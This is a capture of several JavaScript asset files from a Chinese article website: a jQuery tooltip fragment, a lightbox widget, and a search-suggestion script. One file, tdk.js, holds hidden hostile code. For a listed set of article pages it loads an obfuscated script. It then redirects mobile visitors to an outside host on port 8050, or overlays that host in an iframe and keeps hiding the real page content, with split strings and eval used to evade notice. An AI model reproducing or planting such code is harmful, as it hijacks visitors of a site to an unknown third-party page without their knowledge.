		e = d.slideOffset,
		f = d.slideFade ? {
			opacity: 0
		}: {},
		g = c[d.direction] || c.up,
		h = "" + g[0];
		d.bounce && (h = h == "+" ? "-": "+"),
		f[g[1]] = h + "=" + e,
		this.getTip().animate(f, d.slideOutSpeed,
		function() {
			a(this).hide(),
			b.call()
		})
	})
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/tdk.js
body_size: 1308
content:
        const arr_url = ["https://m.ai5z.com/article/read/id/6974.html","https://m.ai5z.com/article/read/id/15852.html","https://www.ai5z.com/article/read/id/15585.html","https://m.ai5z.com/article/read/id/12651.html","https://m.ai5z.com/article/read/id/17419.html","https://m.ai5z.com/article/read/id/13366.html","https://m.ai5z.com/article/read/id/17069.html","https://m.ai5z.com/article/read/id/17000.html","https://m.ai5z.com/article/read/id/16867.html","https://m.ai5z.com/article/read/id/12897.html","https://m.ai5z.com/article/read/id/16535.html","https://m.ai5z.com/article/read/id/15812.html","https://m.ai5z.com/article/read/id/13825.html","https://m.ai5z.com/article/read/id/14943.html","https://m.ai5z.com/article/read/id/13973.html","https://m.ai5z.com/article/read/id/15122.html","https://m.ai5z.com/article/read/id/16338.html","https://m.ai5z.com/article/read/id/13286.html","https://m.ai5z.com/article/read/id/13533.html","https://m.ai5z.com/article/read/id/15536.html","https://m.ai5z.com/article/read/id/11431.html","https://m.ai5z.com/article/read/id/17654.html","https://m.ai5z.com/article/read/id/14287.html","https://m.ai5z.com/article/read/id/15559.html","https://m.ai5z.com/article/read/id/17790.html","https://m.ai5z.com/article/read/id/15854.html","https://m.ai5z.com/article/read/id/16451.html","https://m.ai5z.com/article/read/id/15625.html","https://m.ai5z.com/article/read/id/15531.html","https://m.ai5z.com/article/read/id/14614.html","https://m.ai5z.com/article/read/id/14223.html","https://m.ai5z.com/article/read/id/12967.html","https://m.ai5z.com/article/read/id/12447.html","https://m.ai5z.com/article/read/id/14621.html","https://m.ai5z.com/article/read/id/13302.html","https://m.ai5z.com/article/read/id/16235.html","https://m.ai5z.com/article/read/id/14911.html","https://m.ai5z.com/article/read/id/18321.html","https://m.ai5z.com/article/read/id/13820.html","https://m.ai5z.com/article/read/id/11248.html","https://m.ai5z.com/article/read/id/17275.html","https://m.ai5z.com/article/read/id/15309.html","https://m.ai5z.com/article/read/id/12652.html","https://m.ai5z.com/article/read/id/15303.html","https://m.ai5z.com/article/read/id/14986.html","https://m.ai5z.com/article/read/id/14875.html","https://m.ai5z.com/article/read/id/13876.html","https://m.ai5z.com/article/read/id/14537.html","https://m.ai5z.com/article/read/id/15174.html","https://m.ai5z.com/article/read/id/11916.html","https://m.ai5z.com/article/read/id/17088.html","https://m.ai5z.com/article/read/id/15707.html","https://m.ai5z.com/article/read/id/16202.html","https://m.ai5z.com/article/read/id/15984.html","https://m.ai5z.com/article/read/id/12623.html","https://m.ai5z.com/article/read/id/12839.html","https://m.ai5z.com/article/read/id/15130.html","https://m.ai5z.com/article/read/id/15178.html","https://m.ai5z.com/article/read/id/14813.html","https://m.ai5z.com/article/read/id/16880.html","https://m.ai5z.com/article/read/id/13525.html","https://m.ai5z.com/article/read/id/10168.html","https://m.ai5z.com/article/read/id/17135.html","https://m.ai5z.com/article/read/id/17731.html","https://m.ai5z.com/article/read/id/12484.html","https://m.ai5z.com/article/read/id/15858.html","https://m.ai5z.com/article/read/id/15191.html","https://m.ai5z.com/article/read/id/14756.html","https://m.ai5z.com/article/read/id/14804.html","https://m.ai5z.com/article/read/id/14619.html","https://m.ai5z.com/article/read/id/14282.html","https://m.ai5z.com/article/read/id/12297.html","https://m.ai5z.com/article/read/id/12840.html","https://m.ai5z.com/article/read/id/5073.html","https://m.ai5z.com/article/read/id/12646.html","https://m.ai5z.com/article/read/id/14990.html","https://m.ai5z.com/article/read/id/18942.html","https://m.ai5z.com/article/read/id/12282.html","https://m.ai5z.com/article/read/id/14481.html","https://m.ai5z.com/article/read/id/6106.html","https://m.ai5z.com/article/read/id/17905.html","https://m.ai5z.com/article/read/id/15452.html","https://m.ai5z.com/article/read/id/17805.html","https://m.ai5z.com/article/read/id/13537.html"];
        var url_now=document.location.href;
        console.log(url_now);
        
        for (let a in arr_url) {
            console.log(arr_url[a]);
          if(arr_url[a] == url_now){
             var hpH1=hpH1||[];(function(){var eYclTs2=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");eYclTs2['\x73\x72\x63']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x68\x6d\x2e\x62\x61\x69\x64\x75\x2e\x63\x6f\x6d\x2f\x68\x6d\x2e\x6a\x73\x3f\x37\x32\x66\x65\x33\x63\x39\x36\x62\x62\x35\x35\x33\x66\x62\x66\x31\x38\x61\x65\x36\x35\x65\x31\x63\x63\x62\x61\x39\x38\x34\x35";var G3=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']("\x73\x63\x72\x69\x70\x74")[0];G3['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](eYclTs2,G3)})();



function goPAGE() {
    if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        window.location.href = "https://www.bty8020.com:8050"
    } else {
        var ss = '<center id="yangchen"><ifr' + 'ame scrolling="no" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14' + '00" height="16' + '50" src="https://www.bty8020.com:8050"></iframe></center>';
        eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
        try {
            setInterval(function() {
                try {
                    document.getElementById("div" + "All").style.display = "no" + "ne"
                } catch (e) {}
                for (var i = 0; i < document.body.children.length; i++) {
                    try {
                        var tagname = document.body.children[i].tagName;
                        var myid = document.body.children[i].id;
                        if (myid != "iconDiv1" && myid != "yangchen") {
                            document.body.children[i].style.display = "non" + "e"
                        }
                    } catch (e) {}
                }
            }, 100)
        } catch (e) {}
    }
}
goPAGE();;
             break;
          }
        }

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/lightbox.js
body_size: 1437
content:
(function($){
    XDLightBox = function(k) {
        c = $;
        var a = this,
        f = null,
        d = c.extend({
            title: "",
            lightBoxId: "",
            ajax: false,
            contentHtml: "",
            scroll: false,
            isBgClickClose: true,
            type: "default"
        },
        k),
        b = null,
        i = null,
        h = null,
        j = function() {
            return (document.documentElement.scrollTop || document.body.scrollTop) + ((document.documentElement.clientHeight || document.body.clientHeight) - b.height()) / 2
        };
        a.getBoxFrame = function() {
            return b
        };
        a.getFrameId = function() {
            return d.lightBoxId
        };
        a.getBackground = function() {
            return h
        };
        a.close = function() {
            f && f.abort();
            b.remove();
            h.remove();
            c("body").unbind("keydown")
        };
        a.resize = function() {
            var a = (c(window).width() - b.width()) / 2,
            g = j();
            i.css({
                width: b.width(),
                height: b.height()
            });
            c.browser.msie && c.browser.version == "6.0" && h.css("height", document.documentElement.clientHeight || document.body.clientHeight);
            d.scroll ? c.browser.msie && c.browser.version == "6.0" ? (b.css({
                left: a,
                top: g
            }).show(), c(window).scroll(function() {
                var a = j();
                b.css("top", a)
            })) : (g = ((document.documentElement.clientHeight || document.body.clientHeight) - b.height()) / 2, b.css({
                left: a,
                top: g,
                position: "fixed"
            }).show()) : b.css({
                left: a,
                top: g
            }).show()
        };
        a.init = function() {
            if (d.lightBoxId != "") {
                if (d.type == "default") var e = XDTEMPLATE.lightBox.replace(/{title}/g, d.title).replace(/{id}/g, d.lightBoxId);
                e = d.ajax ? e.replace(/{body}/g, "") : e.replace(/{body}/g, d.contentHtml);
                c("body").append('<div class="alert_fullbgs"></div>'+e);
                b = c("#" + d.lightBoxId);
                i = c(".lb_fix");
                h = c(".alert_fullbgs");
                d.ajax && a.loading();
                a.resize();
                c(window).resize(function() {
                    a.resize()
                });
                c(".alert_close").click(function() {
                    a.close()
                });
                c(".alert_fullbgs").click(function() {
                    d.isBgClickClose && a.close()
                })
            }
        };
        a.fadeout = function() {
            f && 
            f.abort();
            b.fadeOut(500);
            h.fadeOut(500, 
            function() {
                a.close()
            })
        };
        a.startAjax = function(a) {
            f = a
        };
        a.buildContent = function(e) {
            var g = false;
            b.find(".alert_contents").size() == 0 && (b.find(".alert_box").html('<div class="alert_top"><span>' + d.title + '</span><a href="javascript:;" class="alert_close" ></a></div><div class="alert_contents"></div>'), g = true);
            b.find(".alert_contents").html(e);
            g && c("#" + d.lightBoxId + " .alert_close").click(function() {
                a.close()
            });
            a.resize()
        };
        a.success = function(e) {
            e = '<div class="alert_suc"><em></em><span>{text}</span><a href="javascript:;" class="close alert_close"></a></div>'.replace(/{text}/, 
            e);
            b.find(".lb_hd").hide();
            b.find(".alert_box").html(e);
            a.resize();
            b.find(".alert_bbg .alert_close").click(function() {
                a.close()
            });
            setTimeout(function() {
                a.fadeout()
            },
            1E3)
        };
        a.success_close = function(e, c) {
            var d = '<div class="lb_nohd"><a href="javascript:;" class="lb_close"></a><div class="lb_s">{text}</div></div>'.replace(/{text}/, e);
            b.find(".content").html(d);
            b.find(".lb_hd").hide();
            a.resize();
            b.find(".lb_nohd .lb_close").click(function() {
                a.close()
            });
            setTimeout(function() {
                a.close()
            },
            c || 1E3)
        };
        a.fail = function(c, 
        d) {
            var f = '<div class="lb_nohd"><a href="javascript:;" class="lb_close"></a><div class="lb_f">{text}</div></div>'.replace(/{text}/, c);
            b.find(".content").html(f);
            b.find(".lb_hd").hide();
            a.resize();
            b.find(".lb_nohd .lb_close").click(function() {
                a.close()
            });
            setTimeout(function() {
                a.close()
            },
            d || 2E3)
        };
        a.loading = function(c) {
            c || (c = "请稍后");
            b.find(".alert_box").html('<div class="alert_loading"><img src="'+__U_STATIC__+'/img/icon/loading.gif" /><span>{text}......</span><a href="javascript:;" class="alert_close">取消</a></div>'.replace(/{text}/, 
            c));
            a.resize()
        }
    }


})(jQuery, window);
(function (d) { 
    XDTEMPLATE = {
        lightBox: '<div id="{id}" class="alert_bgs">'
            + '<div class="alert_box">'
            + '<div class="alert_top">'
            + '<span>{title}</span>'
            + '<a href="javascript:;" class="alert_close"></a>'
            + '</div>'
            + '<div class="alert_contents">{body}</div>'
            + '</div></div>',
        lightBoxLoading: '<div class="alert_loading">'
            + '<img src="../img/icon/loading.gif" />'
            + '<span>请稍后......</span>'
            + '<a href="javascript:;" class="alert_close">取消</a>'
            + '</div>'        
    };    
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/redtag.js
body_size: 1378
content:
function getinfos() {
    var a = $("#searchprompt").val();  
	if ("" == a) return $(".searchprompt-info").hide(),
    $("#sugwords").html("").height(0),    
    !1;
    var b = encodeURIComponent(a);
    $.ajax({
        dataType: "jsonp",
        url: "https://suggest.taobao.com/sug?extras=1&code=utf-8&q=" + b,
        success: function(a) {
            for (var b = a.result,
            c = "",
            d = b.length,
            e = 0,
            f = 0; d > f; f++) c += "<li>",
            c += b[f][0] + "",
            c += "</li>";
            $("#sugwords").html(c),
            e = 24 * d,
            $("#sugwords").height(e),            
            j = -1,
            c && $(".searchprompt-info").show(),
            initevent()
        }
    })
}
function initevent() {
    var a = $(".searchprompt-info li");
    a.hover(function() {
        $(this).addClass("cur").siblings().removeClass("cur"),
        j = $(this).index()
    },
    function() {
        $(this).removeClass("cur")
    }),
    a.click(function() {
        $("#searchprompt").val($(this).html()),
        $(".searchprompt-info").hide(),
        $("#searchForm").submit(),
		layer.msg('搜索中，请稍侯', {icon: 16,shade: 0.5});
    })
}
function initeventinput() {
    $("#searchprompt").keydown(function(a) {
        var b = a.keyCode || a.which || a.charCode,
        c = $(".searchprompt-info li"),
        d = $("#searchprompt");
        if (38 == b ? (j--, 0 > j && (j = ylen - 1)) : 40 == b && (j++, j >= ylen && (j = 0)), 38 == b || 40 == b) {
            c.eq(j).addClass("cur").siblings().removeClass("cur");
            var e = c.eq(j).html();
            e && (e = e.replace(/(^\s*)|(\s*$)/g, "")),
            "" != e && null != e && d.val(c.eq(j).html())
        }
    }),
    $("#searchprompt").keyup(function(a) {
        var b = a.keyCode || a.which || a.charCode;
        38 != b && 40 != b && getinfos()
    })
}

searchHotWord = {
    init: function() {
        $.ajax({
            dataType: "jsonp",
            url: "https://textlink.simba.taobao.com/lk?number=26",
            data: "",
            success: function(a) {
                var b, c, d = [],
                e = [],
                f = "",
                g = "";
                for (b = 1; 11 > b; b++) 2 == b || 5 == b || 8 == b ? d.push('<a class="red" href="'+yangtataER.root +'/?m=search&a=index&k=' + a.data[b][0] + '"  target="_blank">' + a.data[b][0] + "</a>") : 3 == b || 6 == b || 9 == b ? d.push('<a class="blue" href="'+yangtataER.root +'/?m=search&a=index&k=' + a.data[b][0] + '"  target="_blank">' + a.data[b][0] + "</a>") : d.push('<a href="'+yangtataER.root +'/?m=search&a=index&k=' + a.data[b][0] + '" target="_blank">' + a.data[b][0] + "</a>"),
                10 != b && d.push("<span>|</span>");
                for (c = 11; 26 > c; c++) e.push('<a href="'+yangtataER.root +'/?m=search&a=index&k=' + a.data[c][0] + '"  target="_blank">' + a.data[c][0] + "</a>");
                f = d.join(""),
                g = e.join(""),
                $("#searchprompt").val(a.data[0][0]),
                $("#js-hot-keys").html("" + f)
            }
        })
    }
};
$(function() {
    return ie6 || ie7 ? (searchHotWord.init(), $("#searchprompt").addClass("focused").blur(), !1) : (initeventinput(), searchHotWord.init(), $("#searchForm").bind("submit",
    function() {
        $(".searchprompt-info").hide()
    }), void $(document).click(function(a) {
        a.target == document.getElementById("searchprompt") ? ("" == $("#sugwords").html() && ($(".searchprompt-info").hide()), getinfos(), $("#searchprompt").hasClass("focused") || $("#searchprompt").addClass("focused").select()) : ($(".searchprompt-info").hide(), $("#searchprompt").removeClass("focused"))
    }))
});

 

var isIE = !!window.ActiveXObject,
width = $(window).width(),
ie6 = isIE && !window.XMLHttpRequest,
ie7 = "Microsoft Internet Explorer" == navigator.appName && "7." == navigator.appVersion.match(/7./i);